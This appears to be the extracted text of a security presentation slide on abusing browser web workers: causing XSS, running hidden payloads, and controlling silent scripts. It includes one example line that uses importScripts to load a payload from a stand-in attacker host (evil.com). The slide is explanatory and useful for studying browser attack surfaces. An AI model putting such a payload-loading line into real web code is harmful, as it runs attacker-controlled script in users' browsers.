 Web Workers – Hacks!
■ Possible to cause XSS
Running script
Passing hidden payload
■ Also, web workers can help in embedding silent
running js file and can be controlled.
■ Can be a tool for payload delivery and control within
browser framework
■ importScripts("http://evil.com/payload.js") – worker
can run cross domain script